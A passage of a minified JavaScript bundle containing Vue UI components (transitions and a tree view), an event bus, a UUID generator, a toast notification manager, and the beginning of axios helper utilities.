      this.animX && (this.el.width = e.offsetWidth, this.el.marginLeft = t.getPropertyValue("marginLeft"), this.el.marginRight = t.getPropertyValue("marginRight"), this.el.paddingLeft = t.getPropertyValue("paddingLeft"), this.el.paddingRight = t.getPropertyValue("paddingRight"), this.el.borderLeftWidth = t.getPropertyValue("borderLeftWidth"), this.el.borderRightWidth = t.getPropertyValue("borderRightWidth")), this.animY && (this.el.height = e.offsetHeight, this.el.marginTop = t.getPropertyValue("marginTop"), this.el.marginBottom = t.getPropertyValue("marginBottom"), this.el.paddingTop = t.getPropertyValue("paddingTop"), this.el.paddingBottom = t.getPropertyValue("paddingBottom"), this.el.borderTopWidth = t.getPropertyValue("borderTopWidth"), this.el.borderBottomWidth = t.getPropertyValue("borderBottomWidth")), this.el.savedState = !0;
    }
  }
}, fy = /* @__PURE__ */ b(py, [["render", hy]]), my = window.Vue.renderSlot, wy = window.Vue.Transition, gy = window.Vue.mergeProps, by = window.Vue.withCtx, yy = window.Vue.openBlock, vy = window.Vue.createBlock;
function _y(e, t, o, n, s, i) {
  return yy(), vy(wy, gy({ name: "fade" }, e.$props), {
    default: by(() => [
      my(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const Cy = {
  name: "w-transition-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, ky = /* @__PURE__ */ b(Cy, [["render", _y]]), Vy = window.Vue.renderSlot, Sy = window.Vue.Transition, $y = window.Vue.mergeProps, By = window.Vue.withCtx, Ey = window.Vue.openBlock, Ty = window.Vue.createBlock;
function Iy(e, t, o, n, s, i) {
  return Ey(), Ty(Sy, $y({ name: "scale" }, e.$props), {
    default: By(() => [
      Vy(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const xy = {
  name: "w-transition-scale",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Ry = /* @__PURE__ */ b(xy, [["render", Iy]]), Py = window.Vue.renderSlot, Dy = window.Vue.Transition, Ny = window.Vue.mergeProps, Ay = window.Vue.withCtx, Ly = window.Vue.openBlock, My = window.Vue.createBlock;
function Oy(e, t, o, n, s, i) {
  return Ly(), My(Dy, Ny({ name: "scale-fade" }, e.$props), {
    default: Ay(() => [
      Py(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const zy = {
  name: "w-transition-scale-fade",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, Fy = /* @__PURE__ */ b(zy, [["render", Oy]]), Ky = window.Vue.renderSlot, Wy = window.Vue.Transition, jy = window.Vue.mergeProps, Hy = window.Vue.withCtx, qy = window.Vue.openBlock, Uy = window.Vue.createBlock;
function Xy(e, t, o, n, s, i) {
  return qy(), Uy(Wy, jy({ name: i.transitionName }, e.$props), {
    default: Hy(() => [
      Ky(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const Yy = {
  name: "w-transition-slide",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-${this.direction}`;
    }
  }
}, Gy = /* @__PURE__ */ b(Yy, [["render", Xy]]), Jy = window.Vue.renderSlot, Qy = window.Vue.Transition, Zy = window.Vue.mergeProps, ev = window.Vue.withCtx, tv = window.Vue.openBlock, ov = window.Vue.createBlock;
function iv(e, t, o, n, s, i) {
  return tv(), ov(Qy, Zy({ name: i.transitionName }, e.$props), {
    default: ev(() => [
      Jy(e.$slots, "default")
    ]),
    _: 3
  }, 16, ["name"]);
}
const nv = {
  name: "w-transition-slide-fade",
  props: {
    appear: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    up: { type: Boolean },
    down: { type: Boolean },
    duration: { type: [Number, String] }
  },
  computed: {
    direction() {
      return this.up && "up" || this.down && "down" || this.left && "left" || this.right && "right" || "down";
    },
    transitionName() {
      return `slide-fade-${this.direction}`;
    }
  }
}, sv = /* @__PURE__ */ b(nv, [["render", iv]]), lv = window.Vue.renderSlot, rv = window.Vue.Transition, av = window.Vue.mergeProps, dv = window.Vue.withCtx, uv = window.Vue.openBlock, cv = window.Vue.createBlock;
function hv(e, t, o, n, s, i) {
  return uv(), cv(rv, av({ name: "twist" }, e.$props), {
    default: dv(() => [
      lv(e.$slots, "default")
    ]),
    _: 3
  }, 16);
}
const pv = {
  name: "w-transition-twist",
  props: {
    appear: { type: Boolean },
    duration: { type: [Number, String] }
  }
}, fv = /* @__PURE__ */ b(pv, [["render", hv]]), mv = window.Vue.renderList, wv = window.Vue.Fragment, De = window.Vue.openBlock, hi = window.Vue.createElementBlock, An = window.Vue.resolveComponent, gv = window.Vue.withModifiers, lo = window.Vue.createBlock, pi = window.Vue.createCommentVNode, Lr = window.Vue.renderSlot, Mr = window.Vue.toDisplayString, bv = window.Vue.createTextVNode, fi = window.Vue.withCtx, yv = window.Vue.createElementVNode, Or = window.Vue.resolveDynamicComponent, zr = window.Vue.mergeProps, Fr = window.Vue.normalizeClass, vv = ["innerHTML"], _v = {
  key: 1,
  class: "ml1"
};
function Cv(e, t, o, n, s, i) {
  const l = An("w-button"), r = An("w-icon"), a = An("w-tree", !0);
  return De(), hi("ul", {
    class: Fr(["w-tree", i.classes])
  }, [
    (De(!0), hi(wv, null, mv(e.currentDepthItems, (d, c) => (De(), hi("li", {
      class: Fr(["w-tree__item", i.itemClasses(d)]),
      key: c
    }, [
      (De(), lo(Or(i.getTreeItemComponent(d)), zr({
        class: "w-tree__item-label",
        ref_for: !0
      }, d.route && { [!e.$router || i.hasExternalLink(d) ? "href" : "to"]: d.route }, {
        onClick: (u) => !o.disabled && !d.disabled && i.onLabelClick(d, u),
        onKeydown: (u) => !o.disabled && !d.disabled && i.onLabelKeydown(d, u),
        tabindex: i.getTreeItemTabindex(d)
      }), {
        default: fi(() => [
          (d.children || d.branch) && (o.expandOpenIcon && d.open || o.expandIcon) && !(o.unexpandableEmpty && !d.children) ? (De(), lo(l, {
            key: 0,
            class: "w-tree__item-expand",
            onClick: gv((u) => !o.disabled && !d.disabled && i.onLabelClick(d, u), ["stop"]),
            color: "inherit",
            icon: d.open && o.expandOpenIcon || o.expandIcon,
            "icon-props": { rotate90a: !d.open },
            tabindex: -1,
            disabled: o.disabled || d.disabled,
            text: "",
            sm: ""
          }, null, 8, ["onClick", "icon", "icon-props", "disabled"])) : pi("", !0),
          Lr(e.$slots, "item", {
            item: d.originalItem,
            depth: o.depth,
            path: d.path,
            open: d.open
          }, () => [
            i.itemIcon(d) ? (De(), lo(r, {
              key: 0,
              class: "w-tree__item-icon",
              color: d.originalItem[o.itemIconColorKey] || o.iconColor
            }, {
              default: fi(() => [
                bv(Mr(i.itemIcon(d)), 1)
              ]),
              _: 2
            }, 1032, ["color"])) : pi("", !0),
            yv("span", {
              innerHTML: d.label
            }, null, 8, vv),
            o.counts && (d.children || d.branch) ? (De(), hi("span", _v, "(" + Mr(d.originalItem.children?.length || 0) + ")", 1)) : pi("", !0)
          ])
        ]),
        _: 2
      }, 1040, ["onClick", "onKeydown", "tabindex"])),
      (De(), lo(Or(o.noTransition ? "div" : "w-transition-expand"), {
        y: !o.noTransition || null,
        onAfterEnter: (u) => e.$emit("open", i.emitPayload(d)),
        onAfterLeave: (u) => e.$emit("close", i.emitPayload(d))
      }, {
        default: fi(() => [
          d.children && d.open ? (De(), lo(a, zr({
            key: 0,
            ref_for: !0
          }, e.$props, {
            depth: o.depth + 1,
            data: d.originalItem.children,
            parent: d,
            onBeforeOpen: t[0] || (t[0] = (u) => e.$emit("before-open", u)),
            onOpen: t[1] || (t[1] = (u) => e.$emit("open", u)),
            onBeforeClose: t[2] || (t[2] = (u) => e.$emit("before-close", u)),
            onClose: t[3] || (t[3] = (u) => e.$emit("close", u)),
            onClick: t[4] || (t[4] = (u) => e.$emit("click", u)),
            onSelect: t[5] || (t[5] = (u) => e.$emit("select", u)),
            "onUpdate:modelValue": t[6] || (t[6] = (u) => e.$emit("update:model-value", u))
          }), {
            item: fi(({ item: u, depth: h, path: p, open: m }) => [
              Lr(e.$slots, "item", {
                item: u,
                depth: h,
                path: p,
                open: m
              })
            ]),
            _: 2
          }, 1040, ["depth", "data", "parent"])) : pi("", !0)
        ]),
        _: 2
      }, 1064, ["y", "onAfterEnter", "onAfterLeave"]))
    ], 2))), 128))
  ], 2);
}
const kv = {
  name: "w-tree",
  props: {
    modelValue: { type: [Object, Array] },
    data: { type: [Object, Array], required: !0 },
    depth: { type: Number, default: 0 },
    // To get the context from nested items.
    parent: { type: Object, default: null },
    // To get the context from nested items.
    branchClass: { type: String },
    leafClass: { type: String },
    branchIcon: { type: String },
    branchOpenIcon: { type: String },
    leafIcon: { type: String },
    expandIcon: { type: [Boolean, String], default: "wi-triangle-down" },
    expandOpenIcon: { type: [Boolean, String] },
    expandAll: { type: Boolean },
    unexpandableEmpty: { type: Boolean },
    disabled: { type: Boolean },
    noTransition: { type: Boolean },
    selectable: { type: Boolean },
    // By default it only reacts to items count change (added or deleted items) not property of items change.
    deepReactivity: { type: Boolean },
    counts: { type: Boolean },
    itemIconKey: { type: String, default: "icon" },
    // Support a different icon per item.
    iconColor: { type: String },
    // Applies a color on all the label item icons.
    itemLabelKey: { type: String, default: "label" },
    // Specify a different key for the item label.
    itemIconColorKey: { type: String, default: "iconColor" },
    // Applies a specific color on each label item icons.
    itemRouteKey: { type: String, default: "route" },
    // Uses a router link if the item has the `route` key.
    itemDisabledKey: { type: String, default: "disabled" },
    // Disables the item click and selection.
    itemOpenKey: { type: String, default: "open" }
    // Open the item by default.
  },
  emits: ["update:model-value", "before-open", "open", "before-close", "close", "click", "select"],
  data: () => ({
    currentDepthItems: [],
    // A clone of the data prop with additional info per item.
    dataPropUnwatch: null
    // Holds the unwatch handler of the data prop.
  }),
  computed: {
    classes() {
      return {
        [`w-tree--depth${this.depth}`]: !0,
        "w-tree--expand-icon": this.expandIcon && !this.depth,
        "w-tree--selectable": this.selectable,
        "w-tree--disabled": this.disabled && !this.depth,
        "w-tree--no-expand-button": !this.expandIcon
      };
    }
  },
  methods: {
    //  From data watcher, retain the oldItems open state.
    updateCurrentDepthTree(e, t = []) {
      if (this.currentDepthItems = [], !Array.isArray(e) && typeof e != "object")
        return Co(`[w-tree] the tree items must be of type array or object, ${typeof e} received.`);
      Array.isArray(e) || (e = [e]), e.forEach((o, n) => {
        const s = {
          originalItem: o,
          // Store the original item to return it on event emits.
          _uid: this.depth.toString() + (n + 1),
          label: o[this.itemLabelKey],
          children: !!o.children,
          // The children tree remains available in originalItem.
          branch: o.branch,
          route: o[this.itemRouteKey],
          disabled: o[this.itemDisabledKey],
          selected: t[n]?.selected || !1,
          depth: this.depth,
          open: !!(t[n]?.open || this.expandAll || o[this.itemOpenKey]),
          parent: this.parent || null,
          path: []
          // Ancestors path from root to leaf including self.
        };
        s.path = this.getTreeItemPath(s), this.currentDepthItems.push(s);
      });
    },
    getTreeItemComponent(e) {
      return !this.disabled && !e.disabled && e.route ? !this.$router || this.hasExternalLink(e) ? "a" : "router-link" : "div";
    },
    getTreeItemTabindex(e) {
      return !this.disabled && !e.disabled && (e.children || e.branch || this.selectable) && !(this.unexpandableEmpty && !e.children) ? 0 : null;
    },
    /**
     * Get the tree path of the given item.
     * The full ancestors items are stored in the array and not only their `originalItem`s in case
     * it is mutated before we return it to the user through slots and emitted events.
     * Before it is returned to the user, this array is mapped to only give the `originalItem`s.
     *
     * @param {Object} item the tree item to get the ancestors path for.
     * @return an array of item objects from the root to the leaf (including the item itself).
     */
    getTreeItemPath(e) {
      const t = [e];
      let o = e.parent;
      for (; o; )
        t.push(o), o = o.parent;
      return t.reverse(), t;
    },
    getTreeItemPathForOutput(e) {
      return e.path.map((t) => t.originalItem);
    },
    /**
     * Expand/collapse the given tree item when possible (not disabled, has children).
     *
     * @param {Object} item the item to expand.
     * @param {Boolean|Undefined} open when a boolean is received, force a state (open or close).
     */
    expandDepth(e, t) {
      typeof t == "boolean" ? e.open = t : e.open = !e.open;
      const o = this.emitPayload(e);
      return this.$emit(e.open ? "before-open" : "before-close", o), !this.unexpandableEmpty && !e.children && this.$emit(e.open ? "open" : "close", o), !0;
    },
    onLabelClick(e, t) {
      e[this.itemRouteKey] && this.$router && !this.hasExternalLink(e) && t.preventDefault(), (e.children || e.branch && !this.unexpandableEmpty) && this.expandDepth(e), this.selectable && (e.selected = !e.selected);
      const n = this.emitPayload(e, t);
      this.$emit("click", n), this.emitItemSelection(e, t);
    },
    onLabelKeydown(e, t) {
      if (!(t.metaKey || t.ctrlKey || t.altKey || t.shiftKey) && [13, 32, 37, 38, 39, 40].includes(t.keyCode) && ((e.children || e.branch) && ([13, 32].includes(t.keyCode) ? this.expandDepth(e) && t.preventDefault() : t.keyCode === 37 ? this.expandDepth(e, !1) && t.preventDefault() : t.keyCode === 39 && this.expandDepth(e, !0) && t.preventDefault()), [38, 40].includes(t.keyCode))) {
        const n = this.$el.closest(".w-tree--depth0").querySelectorAll('.w-tree__item-label[tabindex="0"]'), s = t.target.closest(".w-tree__item-label"), i = t.keyCode === 38 ? -1 : 1;
        [...n].some((l, r) => l.isSameNode(s) ? (n[r + i] && n[r + i].focus(), !0) : !1);
      }
      t.keyCode === 13 && (this.selectable && (e.selected = !e.selected), this.emitItemSelection(e, t));
    },
    emitItemSelection(e, t) {
      const o = this.emitPayload(e, t);
      this.$emit("update:model-value", o), this.selectable && this.$emit("select", o);
    },
    emitPayload(e, t) {
      const o = {
        item: e.originalItem,
        depth: this.depth,
        path: this.getTreeItemPathForOutput(e)
      };
      return t && (o.e = t), (e.children || e.branch && !this.unexpandableEmpty) && (o.open = e.open), this.selectable && (o.selected = e.selected), o;
    },
    /**
     * Returns the previous sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getPreviousSibling(e, t) {
      for (; t && (e = e.previousElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    /**
     * Returns the next sibling matching the given selector, or false if not found.
     *
     * @param {Object} node the DOM node to find sibling for.
     * @param {String} selector any valid DOM selector to match the siblings.
     */
    getNextSibling(e, t) {
      for (; t && (e = e.nextElementSibling); )
        if (e.matches(t))
          return e;
      return !1;
    },
    focusTreeItem(e) {
      e && e.querySelector(".w-tree__item-label").focus();
    },
    itemIcon(e) {
      return e.originalItem[this.itemIconKey] || !e.children && !e.branch && this.leafIcon || (e.children || e.branch) && (e.open && this.branchOpenIcon || this.branchIcon);
    },
    hasExternalLink(e) {
      return /^(https?:)?\/\/|mailto:|tel:/.test(e[this.itemRouteKey]);
    },
    itemClasses(e) {
      return {
        [e.children || e.branch ? "w-tree__item--branch" : "w-tree__item--leaf"]: !0,
        "w-tree__item--disabled": e[this.itemDisabledKey],
        "w-tree__item--selected": e.selected,
        "w-tree__item--empty": e.branch && !e.children,
        "w-tree__item--unexpandable": e.branch && !e.children && this.unexpandableEmpty
      };
    }
  },
  created() {
    this.updateCurrentDepthTree(this.data), this.dataPropUnwatch = this.$watch(
      "data",
      // The open property of each item has to be retained from this.currentDepthItems in order to stay
      // in the same state after DOM repaint.
      (e) => this.updateCurrentDepthTree(e, this.currentDepthItems),
      { deep: !!this.deepReactivity }
      // Deep watching is more resource consuming. Only enable on user demand.
    );
  },
  unmounted() {
    this.dataPropUnwatch();
  }
}, Vv = /* @__PURE__ */ b(kv, [["render", Cv]]), Sv = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  WAccordion: Jd,
  WAlert: ru,
  WApp: Eu,
  WAutocomplete: _u,
  WBadge: Ou,
  WBreadcrumbs: Xu,
  WButton: wc,
  WCard: Sc,
  WCheckbox: Mc,
  WCheckboxes: Yc,
  WConfirm: ih,
  WDatePicker: ch,
  WDialog: _h,
  WDivider: Th,
  WDrawer: Lh,
  WFlex: qh,
  WForm: ep,
  WFormElement: up,
  WGrid: yp,
  WIcon: Rp,
  WImage: Fp,
  WInput: sf,
  WList: cf,
  WMenu: bf,
  WNotification: xf,
  WOverlay: Uf,
  WParallax: Zf,
  WProgress: um,
  WRadio: Cm,
  WRadios: Rm,
  WRating: jm,
  WScrollable: tw,
  WSelect: uw,
  WSlider: xw,
  WSpinner: Lw,
  WSteps: Ww,
  WSwitch: eg,
  WTable: tb,
  WTabs: Vg,
  WTag: cb,
  WTextarea: _b,
  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Ln = 0; Ln < 256; ++Ln)
  W.push((Ln + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Nv(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Av = window.Vue.inject, Lv = window.Vue.ref, Mv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Av(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Lv([]), this.currentToasts = Mv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Nv(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Li() {
  this.handlers = [];
}
Li.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Li.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Li.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Li, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Mn, Wr;
function Na() {
  if (Wr)
    return Mn;
  Wr = 1;
  var e = Da;
  return Mn = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Mn;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Na();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
